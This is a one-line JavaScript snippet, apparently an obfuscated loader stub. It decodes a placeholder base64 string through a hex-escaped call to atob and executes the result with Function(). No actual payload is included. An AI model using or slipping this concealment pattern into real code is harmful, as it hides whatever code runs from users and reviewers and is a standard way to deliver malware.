let _0xd83f51 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd83f51))();